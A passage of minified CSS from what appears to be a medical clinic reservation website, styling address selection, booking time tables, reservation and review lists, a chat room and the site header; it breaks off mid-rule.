.split_type{opacity:1}.invoice_title_select_info{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 50px 20px 0}.invoice_title_select_info.check{padding:0 0 5px}.invoice_title_select_split{pointer-events:none;border-top:1px solid #EFEFF3;padding-top:20px;margin-left:60px;margin-right:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.address_select{margin-bottom:30px}.address_select.none{border-radius:5px;border:1px solid #D6D6D6;width:100%;padding:70px 0;text-align:center;font-size:15px;line-height:24px}.address_select li{border:1px solid #D6D6D6;border-radius:5px;margin-bottom:15px}.address_select li.active{background:#F7FBFC;border-color:#42CFBE}.address_select li>input[type=radio].radio+label{padding-left:60px;width:100%}.address_select li>input[type=radio].radio+label:before{top:50%;left:23px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.address_select li>input[type=radio].radio+label:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:26px}.address_select li input[type=radio].radio:checked+label .btn_warp{display:block}.address_select li .btn_warp{display:none;width:210px}.address_select li .btn_warp .btn{margin-bottom:10px}.address_select li .btn_warp .btn:last-of-type{margin-bottom:0}.address_select_inner{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 20px 20px 0}.address_select_inner.other{padding:20px;position:relative;font-size:16px}.address_select_inner.other:after{content:"";display:block;position:absolute;top:50%;right:20px;width:10px;height:10px;border-top:2px solid #B0B0B0;border-right:2px solid #B0B0B0;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.address_select_info{width:calc(100% - 260px)}.address_select_info .address_name{font-size:16px;font-weight:bold;margin-bottom:15px}.address_select_info .address_details{font-size:15px;line-height:24px}.address_select_info.check{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form_step_wrap{border:1px solid #DEDEDE;margin-bottom:30px}.form_step_actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden}.form_step_actions li{position:relative;background:#DEDEDE;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:15px 0 15px 24px;font-size:13px;line-height:14px;text-align:center;color:#8A8A8A}.form_step_actions li:after,.form_step_actions li:before{content:"";border:28px solid transparent;position:absolute;top:-5px;bottom:-5px;z-index:1}.form_step_actions li:before{border-left:14px solid #ffffff;left:100%}.form_step_actions li:after{border-left:14px solid #DEDEDE;left:calc(100% - 1px)}.form_step_actions li:first-child{padding-left:20px}.form_step_actions li:last-child{padding-right:20px}.form_step_actions li:last-child:after,.form_step_actions li:last-child:before{content:none}.form_step_actions .active{background:#fff;color:#42CFBE;font-weight:bold}.form_step_actions .active:after{border-left:14px solid #ffffff}.time_table_pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:5px 0;font-size:13px}.time_table_pagination .after{text-align:right}.time_table{border:1px solid #B0B0B0;border-bottom:3px solid #B0B0B0;width:100%;font-size:13px;line-height:18px;text-align:center}.time_table th{border-bottom:1px solid #DEDEDE;background:#F5F5F5;vertical-align:middle}.time_table th:first-child{border-right:1px solid #B0B0B0;line-height:1;width:99px}.time_table th:last-child{border-left:1px solid #B0B0B0;line-height:1;width:99px}.time_table td{position:relative;border-right:1px solid #DEDEDE;border-bottom:1px solid #DEDEDE;background:#fff;vertical-align:middle;padding:10px 0}.time_table td:last-of-type{border-right:none}.time_table td.closed{background:#EFEFEF;color:#B0B0B0}.time_table td.holiday{background:#EFEFEF;color:#B0B0B0;font-size:14px;line-height:1.6}.time_table td.open{position:relative}.time_table td.open:hover{opacity:0.7}.time_table td.open a{font-size:0;position:absolute;top:0;right:0;bottom:0;left:0}.time_table td.open:after{content:"";display:block;width:16px;height:16px;border-radius:50%;border:1px solid #7AD168;left:0;right:0;margin:auto}.time_table tr:first-child th,.time_table tr:nth-child(2) th{font-weight:normal;border-right:1px solid #DEDEDE;border-bottom:1px solid #B0B0B0;background:#fff;width:auto}.time_table tr:first-child th:nth-last-child(2),.time_table tr:nth-child(2) th:nth-last-child(2){border-right:none}.time_table tr:first-child th.month,.time_table tr:nth-child(2) th.month{font-size:13px;text-align:center;font-weight:bold;border-bottom:3px solid #B0B0B0}.time_table tr:first-child th.sat,.time_table tr:nth-child(2) th.sat{color:#329BFA}.time_table tr:first-child th.sun,.time_table tr:nth-child(2) th.sun{color:#FF3200}.time_table tr:first-child th{padding:10px 0}.time_table tr:first-child th:first-child,.time_table tr:first-child th:last-child{padding:10px 20px;border-right:1px solid #B0B0B0;background:#EFEFEF;line-height:1}.time_table tr:first-child th:last-child{border-left:1px solid #B0B0B0}.time_table tr:nth-child(2) th{border-bottom:1px solid #B0B0B0;padding:5px 0}.time_table_bnr{margin:50px auto;max-width:700px}.time_table_bnr a{display:block;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.25);box-shadow:0 0 10px rgba(0,0,0,0.25);border-radius:10px}.time_table_bnr a:hover{opacity:0.7}.time_table_bnr img{display:block;width:100%}.time_table_bnr .note{font-size:14px;text-align:center;margin-top:20px;color:#FF6060}.form_question{font-size:16px;line-height:24px;margin-bottom:20px}.form_question_sub{font-size:14px;color:#8A8A8A}.form_question .required{display:inline-block;background:#FF3200;color:#ffffff;font-size:14px;line-height:1;border-radius:5px;padding:3px;font-weight:normal;margin-right:5px;margin-bottom:5px}.form_question .any{display:inline-block;border:1px solid #B0B0B0;background:#fff;color:#8A8A8A;font-size:14px;line-height:1;border-radius:5px;padding:3px;font-weight:normal;margin-right:5px;margin-bottom:5px}.form_answer{padding:0 20px}.form_answer .check_box+label{margin-right:10px;margin-bottom:15px}.notice_wrap{padding-top:30px;margin-bottom:50px}.notice_title{font-size:16px;font-weight:bold;padding-bottom:6px;border-bottom:1px solid #DEDEDE;margin-bottom:15px}.notice_text{font-size:16px;line-height:24px}.notice .form_btn_wrap{margin:40px 0 10px}.login_app_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.login_app_wrap img{width:100%}.login_app_wrap li{margin-right:50px;width:270px}.login_app_wrap li:last-child{margin-right:0}.container{width:1000px;margin:0 auto;position:relative}.container.static{margin-top:30px}.wrapper{padding:5px 0 35px;min-height:calc(100vh - 129px)}.wrapper.gray{background:#EFEFF3}.wrapper.static{padding-top:70px}.wrapper.max{min-height:100vh}.bg_white{background:#ffffff}.center{text-align:center}.access_wrap #map{height:400px}.about_section{height:420px;background:url(/images/pc/app.png);background-position:50%;background-size:cover;color:#506478;font-size:13px}.about_section .text_wrap{margin-top:45px;text-align:left;float:left;max-width:550px}.about_section .catch{width:250px}.about_section .catch img{display:block;width:100%}.about_section .catch_logo{width:300px;margin:15px 0 10px}.about_section .btn_warp{margin-top:25px;width:210px}.static_title{font-weight:700}.static_title.large{font-size:18px;padding:10px 0;margin:0 0 15px;border-top:1px solid #42cfbe;border-bottom:1px solid #42cfbe;color:#506478}.static_title.middle{font-size:14px;padding:10px 20px;background:#f0f0f0;color:#506478}.static_text{font-size:13px;line-height:2}.mypage_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:25px}.mypage_side{width:200px;margin-right:30px}.mypage_name{font-size:12px;line-height:18px}.mypage_name span{font-size:14px;font-weight:bold}.mypage_menu_list{margin-top:10px;border-top:1px solid #8A8A8A}.mypage_menu_list li{border-bottom:1px solid #D6D6D6}.mypage_menu_list li.active{background:#F5F5F8}.mypage_menu_list li:hover{background:#F5F5F8;text-decoration:underline}.mypage_menu_list li.notice .icon_notice{pointer-events:none;display:inline-block;vertical-align:text-bottom;margin-left:5px;width:13px;height:13px;border-radius:50%;background:#FF3200;color:#fff;font-size:10px;line-height:13px;font-weight:bold;text-align:center}.mypage_menu_list li.notice .icon_notice img{display:block;width:100%}.mypage_menu_list li.notice .number_notice{pointer-events:none;display:inline-block;vertical-align:text-bottom;margin-left:5px;height:13px;padding:0 3px;border-radius:6.5px;background:#FF3200;color:#fff;font-size:10px;line-height:13px;font-weight:bold;text-align:center}.mypage_menu_list a{display:block;position:relative;padding:8px 30px 8px 10px;font-size:13px}.mypage_menu_list a:after{content:"";display:block;position:absolute;top:50%;right:10px;width:8px;height:8px;border-top:2px solid #B0B0B0;border-right:2px solid #B0B0B0;border-radius:2px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.mypage_contents{width:770px}.mypage_contents_wrap{position:relative;margin-bottom:30px}.mypage_contents_wrap .pagination_wrap{margin-top:35px}.mypage_contents .btn_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:40px 0 30px}.mypage_contents .btn_wrap .btn_before_comments{width:100%;font-size:14px;text-align:center;margin-bottom:30px}.mypage_contents .btn_wrap .btn{min-width:210px;display:block;margin-right:30px}.mypage_contents .btn_wrap .btn:last-child{margin-right:0}.mypage_contents .form_subheadding{margin-bottom:15px}.mypage_contents .form_check:last-child{margin-bottom:35px}.mypage_title{font-size:16px;font-weight:bold;padding-top:13px;padding-bottom:8px;border-bottom:1px solid #D6D6D6;margin-bottom:35px}.mypage_title_middle{font-size:16px;margin-bottom:17px}.mypage_title_middle span{font-size:12px;margin-left:10px}.mypage_alert{border:1px solid #FF3200;color:#FF3200;margin-bottom:35px}.mypage_alert a{position:relative;display:block;padding:10px}.mypage_alert a:after{content:"";display:block;position:absolute;top:50%;right:15px;width:10px;height:10px;border-top:2px solid #FF3200;border-right:2px solid #FF3200;border-radius:2px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.mypage_alert a:hover{text-decoration:underline}.mypage_alert_text{text-align:center;font-size:15px}.mypage_alert_icon{width:19px;display:inline-block;margin-right:8px;vertical-align:text-bottom}.news_list{border-top:1px solid #D6D6D6;margin-bottom:15px}.news_list.none{width:770px;height:180px;position:relative;border:1px solid #D6D6D6;border-radius:5px}.news_list.none .none_text{position:absolute;top:50%;left:0;right:0;margin:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:15px;font-weight:bold}.news_list li{border-bottom:1px solid #D6D6D6}.news_list .unread .news_list_title{font-weight:bold}.news_list .new .news_list_title:after{content:"NEW";display:inline-block;font-size:12px;font-weight:bold;color:#FF3200;margin-left:10px}.news_list a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 30px 15px 15px}.news_list a:hover .news_list_title{text-decoration:underline;color:#42CFBE}.news_list a:after{content:"";display:block;position:absolute;top:50%;right:15px;width:10px;height:10px;border-top:2px solid #B0B0B0;border-right:2px solid #B0B0B0;border-radius:2px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.news_list_title{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:16px}.news_list_more{text-align:right}.news_list_more a{font-size:13px;color:#3097D1}.news_list_more a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.news_list .news_date{width:85px}.news_date{font-size:13px;color:#B0B0B0;margin-right:15px}.news_from{display:inline-block;width:67px;text-align:center;font-size:12px;line-height:1;padding:3px;border-radius:3px;margin-right:15px}.news_from.aimed{color:#B0B0B0;border:1px solid #B0B0B0}.news_from.hospital{color:#42CFBE;border:1px solid #42CFBE}.news_article_info{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 25px}.news_article_text{font-size:15px;line-height:28px}.sort_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;font-size:13px;line-height:1}.sort_wrap li{padding:4px 5px 3px;margin-right:10px;color:#3097D1}.sort_wrap li:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.sort_wrap .sort_title{pointer-events:none;margin-right:0;color:#333}.sort_wrap .active{background:#42CFBE;color:#ffffff;pointer-events:none}.sort_wrap .active.visit{background:#42CFBE}.sort_wrap .active.online{background:#7AD168}.lead_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px;font-size:13px}.lead_wrap .lead_counter{font-size:14px;line-height:1}.lead_wrap .lead_counter span{font-size:16px;color:#42CFBE;font-weight:bold}.reservation_list{position:relative;border:1px solid #D6D6D6;border-radius:5px;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;line-height:1}.reservation_list.none{width:770px;height:180px;position:relative}.reservation_list.none .none_text{position:absolute;top:50%;left:0;right:0;margin:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:15px;font-weight:bold}.reservation_list.detail{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:35px}.reservation_list.detail .reservation_btnarea{width:110px}.reservation_list.detail .btn_r{padding:5px 10px}.reservation_list.price{padding:0;margin-bottom:0;border-radius:5px 5px 0 0}.reservation_list.price .reservation_label{padding:20px 20px 0}.reservation_list.price .reservation_textarea{padding:0 20px 20px}.reservation_list.price+.total_price{font-size:13px;padding:15px 20px;margin-bottom:35px;border-radius:0 0 5px 5px;border:1px solid #D6D6D6;border-top:none}.reservation_list.price+.total_price span{font-size:16px;font-weight:bold;margin-left:20px;vertical-align:middle}.reservation_label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:20px}.reservation_textarea{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:24px}.reservation_btnarea{width:210px}.reservation_btnarea .btn+.btn{margin-top:10px}.reservation_status{font-size:16px;position:relative}.reservation_status:before{content:"";width:15px;height:15px;border-radius:50%;display:inline-block;vertical-align:middle;margin-right:8px;margin-bottom:3px}.reservation_status.status1:before{background:#8A8A8A}.reservation_status.status2:before{background:#B1EEE9}.reservation_status.status3:before{background:#B1EEE9}.reservation_status.status4:before{background:#7AD168}.reservation_status.status5:before{background:#FFA046}.reservation_status.status6:before,.reservation_status.status7:before{background:#FF3200}.reservation_status span{display:inline-block;font-size:12px;color:#8A8A8A;margin-left:8px}.reservation_type{font-size:14px;font-weight:bold}.reservation_type.visit{color:#42CFBE}.reservation_type.online{color:#7AD168}.reservation_date{font-size:16px;font-weight:bold;margin-bottom:10px}.reservation_menu{font-size:15px;line-height:22px;margin-bottom:10px}.reservation_hospital{font-size:13px;color:#8A8A8A}.reservation_alert{position:relative;margin-top:20px;margin-bottom:-20px;width:100%;border-top:1px solid #DEDEDE;font-size:15px}.reservation_alert.new{color:#FF3200;font-weight:bold}.reservation_alert a{display:block;padding:15px 15px 15px 30px;position:relative}.reservation_alert a:hover{text-decoration:underline}.reservation_alert a:before{content:"";display:block;width:22px;height:24px;background:url("/images/icon/balloon.svg") no-repeat center/100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.reservation_alert a:after{content:"";display:block;position:absolute;top:50%;right:0;width:10px;height:10px;border-top:2px solid #B0B0B0;border-right:2px solid #B0B0B0;border-radius:2px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.reservation_message{position:relative;width:100%;border:1px solid #DEDEDE;border-radius:5px;font-size:15px;margin-bottom:35px}.reservation_message.new{color:#FF3200}.reservation_message a{display:block;padding:10px 15px 10px 50px;position:relative}.reservation_message a:hover{text-decoration:underline}.reservation_message a:before{content:"";display:block;width:22px;height:24px;background:url("/images/icon/balloon.svg") no-repeat center/100%;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.reservation_message a:after{content:"";display:block;position:absolute;top:50%;right:10px;width:10px;height:10px;border-top:2px solid #B0B0B0;border-right:2px solid #B0B0B0;border-radius:2px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.online_checking{font-size:13px;margin-bottom:10px}.online_checking .alert_text{color:#FF3200}.online_checking .alert_text a{color:#3097D1}.online_checking .alert_text a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.accounting_message{color:#FF3200;font-size:14px;margin-bottom:15px}.accounting_message .icon{display:inline-block;width:19px;vertical-align:text-bottom;margin-right:10px}.received_list{position:relative;border:1px solid #D6D6D6;border-radius:5px;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.received_list.delete{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.received_list.delete input[type=checkbox].check_box+label{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:20px 20px 20px 60px}.received_list.delete input[type=checkbox].check_box+label:before{top:50%;left:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.received_list.delete input[type=checkbox].check_box:checked+label:after{top:50%;left:19px;-webkit-transform:rotate(40deg) translateY(calc(-50% - 0.22em));transform:rotate(40deg) translateY(calc(-50% - 0.22em))}.received_label{width:100%;position:relative;margin-bottom:10px}.received_date{font-size:16px;line-height:1}.received_date .icon_chat{width:16px;margin-left:10px;vertical-align:middle}.received_type{position:absolute;right:0;top:0;font-size:14px;font-weight:bold}.received_type.visit{color:#42CFBE}.received_type.online{color:#7AD168}.received_img{margin-right:10px}.received_img.img_trim{width:70px;height:70px}.received_textarea{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:24px}.received_btnarea{width:210px}.received_btnarea .btn+.btn{margin-top:10px}.received_hospital{font-size:16px;font-weight:700;line-height:22px;margin-bottom:10px}.received_hospital a{color:#3097D1}.received_hospital a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.received_menu{font-size:15px}.btn_wrap_fixed{position:fixed;left:0;right:0;bottom:0;padding:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#EFEFF3}.btn_wrap_fixed .btn{margin-right:20px;min-width:210px}.btn_wrap_fixed .btn:last-child{margin-right:0}.btn_wrap_fixed .btn_lead_text{width:100%;text-align:center;font-size:15px;margin-bottom:10px}.btn_wrap_fixed.white{background:rgba(255,255,255,0.9);-webkit-box-shadow:0 -4px 10px rgba(0,0,0,0.16);box-shadow:0 -4px 10px rgba(0,0,0,0.16)}.review_list{border:1px solid #D6D6D6;border-radius:5px;margin-bottom:20px}.review_list.none{width:770px;height:180px;position:relative}.review_list.none .none_text{position:absolute;top:50%;left:0;right:0;margin:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:15px;font-weight:bold}.review_hospital_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 20px 10px;position:relative}.review_hospital_wrap:after{content:"";position:absolute;bottom:0;left:20px;right:20px;border-bottom:1px solid #D6D6D6}.review_hospital_wrap:hover{opacity:0.7}.review_hospital_wrap:hover .name{text-decoration:underline;color:#42CFBE;cursor:pointer}.review_hospital_wrap .img_trim{width:46px;height:46px;margin-right:7px}.review_hospital_wrap .name{color:#3097D1;font-weight:700;font-size:14px;line-height:19px;margin-bottom:5px}.review_hospital_wrap .category{color:#90949F;font-size:12px}.review_comment_wrap{display:block;padding:10px 20px 20px}.review_comment_link{display:block;padding:10px 20px 20px}.review_comment_link:hover{opacity:0.7}.review_comment_link:hover .review_more{text-decoration:underline;color:#42CFBE;cursor:pointer}.review_evaluation{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:13px;color:#8A8A8A}.review_evaluation .date{text-align:right;font-size:11px;line-height:1;color:#8A8A8A;width:100%}.review_evaluation .star_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.review_evaluation .star_text{font-size:14px;font-weight:bold;margin-left:8px}.review_evaluation .review_icon{display:inline-block;width:15px}.review_evaluation_details{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;font-size:13px;color:#8A8A8A;margin:10px 0 15px}.review_evaluation_details li{margin-right:10px}.review_evaluation_details .review_icon{width:10px;margin:0 3px 0 5px}.review_evaluation.check{margin-top:5px;width:100%;margin-bottom:25px}.review_evaluation.check .star_wrap{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.review_evaluation.check .star_text{font-size:18px;line-height:1;margin-left:3px}.review_evaluation.check .review_icon{width:25px;margin-right:3px}.review_title{font-size:15px;font-weight:bold;margin-bottom:5px}.review_text{font-size:15px;line-height:1.6}.review_img_list{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.review_img_list li{margin-right:15px}.review_img_list li:last-child{margin-right:0}.review_img_list .img_trim{width:171.25px;height:106.175px}.review_more{color:#3097D1;text-align:center;padding:20px 0 0;font-size:13px}.review_input_area{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:20px}.review_input_area:first-of-type{margin-top:5px}.review_input_area:last-of-type{margin-bottom:5px}.review_input_area dt{width:150px}.review_input_star{display:-webkit-box;display:-ms-flexbox;display:flex}.review_input_icon{width:24px}.review_input_comment{resize:none;height:340px;width:100%}.review_input_img{margin-top:10px}.review_input_img_list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.review_input_img_list li:last-child{margin-bottom:0}.review_input_img_list .img_trim{width:151px;height:94px}.review_input_img_list .text{color:#3097D1;margin-left:5px}.review_input_img_list .text:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.review_click input{display:none}.h100{height:100%}.chatroom_header{position:fixed;top:96px;left:0;right:0;background:#EFEFF3;border-bottom:1px solid #DEDEDE;min-width:1000px;z-index:100}.chatroom_header .container{padding:10px 0}.chatroom_title{font-size:15px;font-weight:bold;text-align:center}.chatroom_back_link{color:#3097D1;font-size:13px;line-height:42px;position:absolute;left:0;top:0;bottom:0;padding:0 10px 0 15px}.chatroom_back_link:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.chatroom_back_link:before{content:"";width:10px;height:10px;border-left:1px solid #3097D1;border-bottom:1px solid #3097D1;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:0;top:0;bottom:0;margin:auto}.chatroom_back_link:hover{text-decoration:none}.chatroom_back_link:hover:before{border-left:1px solid #42CFBE;border-bottom:1px solid #42CFBE}.chatroom_wrap{height:calc(100vh - 250px);margin-top:40px;overflow:scroll}.chatroom_timeline{position:relative;padding-bottom:200px}.chatroom_break{text-align:center;font-size:13px;margin:30px 0;font-weight:bold;position:relative;clear:both}.chatroom_break:before{content:"";height:1px;width:100%;position:absolute;top:calc(50% - 0.5px);left:0;right:0;margin:auto}.chatroom_break span{display:inline-block;position:relative;background:#fff;padding:5px 30px;width:200px}.chatroom_break.date{color:#B0B0B0}.chatroom_break.date:before{background:#DEDEDE}.chatroom_break.unlead{color:#FF3200}.chatroom_break.unlead:before{background:#FF3200}.chatroom_balloon_wrap{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:520px;position:relative;margin-bottom:35px}.chatroom_balloon_wrap .name{font-size:13px;font-weight:bold;margin-bottom:5px}.chatroom_balloon_wrap .balloon{position:relative;padding:15px;border-radius:10px;font-size:15px;line-height:24px}.chatroom_balloon_wrap .balloon_img{border:1px solid #DEDEDE;padding:15px;border-radius:5px}.chatroom_balloon_wrap .balloon_img img{display:block;width:150px;margin-bottom:5px}.chatroom_balloon_wrap .balloon_img_name{font-size:13px;color:#3097D1;display:inline-block}.chatroom_balloon_wrap .balloon_img_name:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.chatroom_balloon_wrap .balloon_img_preview{display:inline-block;font-size:14px;border:1px solid #B0B0B0;border-radius:5px;background:#fff;padding:0 8px;margin-left:15px}.chatroom_balloon_wrap .time{font-size:11px;color:#B0B0B0}.chatroom_balloon_wrap .delete{font-size:14px;color:#8A8A8A;width:64px;padding:0}.chatroom_balloon_wrap .delete img{display:inline-block;margin-right:5px;width:12px;vertical-align:text-top}.chatroom_balloon_wrap .delete:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.chatroom_balloon_wrap.left{margin-left:10px;clear:both}.chatroom_balloon_wrap.left .balloon{background:#EFEFEF}.chatroom_balloon_wrap.left .balloon:before{content:"";width:0;height:0;border:5px solid transparent;border-right:10px solid #EFEFEF;position:absolute;left:-15px;top:20px}.chatroom_balloon_wrap.left .attached{position:absolute;left:calc(100% + 5px);bottom:0}.chatroom_balloon_wrap.right{margin-right:10px;float:right;clear:both}.chatroom_balloon_wrap.right .balloon{background:#D6FAF8}.chatroom_balloon_wrap.right .balloon:before{content:"";width:0;height:0;border:5px solid transparent;border-left:10px solid #D6FAF8;position:absolute;right:-15px;top:20px}.chatroom_balloon_wrap.right .attached{position:absolute;right:calc(100% + 5px);bottom:0}.chatroom_balloon_wrap.right .time{text-align:right}.chatroom_balloon_wrap.right .delete{text-align:right}.chatroom_balloon_wrap.deleted .balloon{background:#DEDEDE!important;color:#8A8A8A!important;padding:10px}.chatroom_balloon_wrap.deleted .balloon:before{content:none}.chatroom_input_area{position:fixed;left:0;right:0;bottom:0;max-width:1000px;margin:auto;background:#ffffff;padding-bottom:20px}.chatroom_input_area .chat_attachment_button{padding:10px}.chatroom_input_area .chat_attachment_button img{display:block;width:13px}.chatroom_input_area .chat_attachment_button:hover{cursor:pointer}.chatroom_input_area .chat_attachment_button input{display:none}.chatroom_input_area .btn{padding:6px 10px 5px;border:none}.chatroom_input_area textarea{border:none;min-height:43px;height:auto;resize:none;border-left:1px solid #D6D6D6;border-right:1px solid #D6D6D6;border-bottom:1px solid #D6D6D6}.chatroom_input_top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 10px;border:1px solid #D6D6D6}.header{border-top:3px solid #42CFBE;border-bottom:1px solid #DEDEDE;background:#fff;margin:auto;z-index:200}.header .container{padding-top:32px}.header.fixed{position:fixed;top:0;left:0;right:0}.header.fixed+.wrapper{padding-top:96px}.header .flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .text_search_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.header .text_search_form{border:1px solid #D6D6D6;border-right:none;border-radius:3px 0 0 3px}.header .text_search_area{border:none;border-right:1px solid #D6D6D6;width:190px}.header .text_search_subject{border:none;width:230px}.header input[type=text]{border-radius:0;padding:8px;margin:1px;font-size:13px}.header input[type=text]::-webkit-input-placeholder{color:#8A8A8A}.header input[type=text]::-moz-placeholder{color:#8A8A8A}.header input[type=text]:-ms-input-placeholder{color:#8A8A8A}.header input[type=text]::-ms-input-placeholder{color:#8A8A8A}.header input[type=text]::placeholder{color:#8A8A8A}.header .header_btn{font-size:13px;line-height:1;padding:11px 14px 10px;border-radius:0 5px 5px 0;text-align:center;color:#fff;background:#42cfbe;border-bottom:1px solid #3EA89C}.header .header_btn img{display:inline-block;width:13px;margin-right:6px;vertical-align:bottom}.header .header_btn:hover{cursor:pointer;opacity:0.7}.header_logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;max-width:450px;margin-bottom:10px}.header_logo img{width:130px;margin-right:20px;display:block}.header_logo .text{font-size:11px;color:#506478}.header_user_menu{position:absolute;top:10px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-size:12px}.header_user_menu a{color:#506478}.header_user_menu a:hover{text-decoration:underline}.header_user_menu li{margin-left:30px;position:relative}.header_user_menu .icon_notice{pointer-events:none;display:inline-block;vertical-align:text-bottom;margin-left:5px;width:13px;height:13px;border-radius:50%;background:#FF3200;color:#fff;font-size:10px;line-height:13px;font-weight:bold;text-align:center}.header_user_menu .icon_notice img{display:block;width:100%}.header_user_menu .number_notice{pointer-events:none;display:inline-block;vertical-align:text-bottom;margin-left:5px;height:13px;padding:0 3px;border-radius:6.5px;background:#FF3200;color:#fff;font-size:10px;line-height:13px;font-weight:bold;text-align:center}.search_form{border-top:1px solid #D6D6D6;border-bottom:1px solid #D6D6D6;background-color:#f1f1f1;color:#90949f}.search_form .header_search_area{padding:20px 20px 20px}.search_form .header_search_area .flex_wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search_form .search_box_check{margin-top:0}.search_form .search_box_check li{margin-bottom:5px}.search_form .search_box_check li:last-child{margin-bottom:0}.search_form 